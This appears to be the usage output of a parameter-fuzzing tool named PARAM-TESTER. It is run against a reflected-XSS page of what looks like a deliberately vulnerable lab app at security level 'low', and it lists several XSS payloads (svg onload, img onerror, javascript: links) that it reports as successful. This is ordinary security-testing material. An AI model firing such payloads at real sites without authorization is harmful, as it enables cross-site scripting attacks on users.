 └─$ python3 param-tester.py -t "http:// 35/vulnerabilities/xss_r/" -c "PHPSESSID= tdmhgmc6ub3; security=low" -m GET -F xss-quick.t
xt -p name
PARAM-TESTER
v1.0
hum4ng0d
Testing Parameter: name
100%| | 39/39 [00:01<00:00, 30.08it/s]
01/07/2023 07:24:09 AM
[+] Vulnerability found in parameter: name, using payload: javascript:alert(1)//INJECTX
[+] Vulnerability found in parameter: name, using payload: <svg/onload=alert(1)>//INJECTX
[+] Vulnerability found in parameter: name, using payload: <img onload=alert(1)>//INJECTX
[+] Vulnerability found in parameter: name, using payload: <img src=x onerror=prompt(1)>//INJECTX
[+] Vulnerability found in parameter: name, using payload: <a href="javascript:alert(1)" onmouseover=alert(1)>INJECTX HOVER</a>
[+] Vulnerability found in parameter: name, using payload: onmouseover="document.cookie=true;">//INJECTX
[+] Vulnerability found in parameter: name, using payload: alert(1)>//INJECTX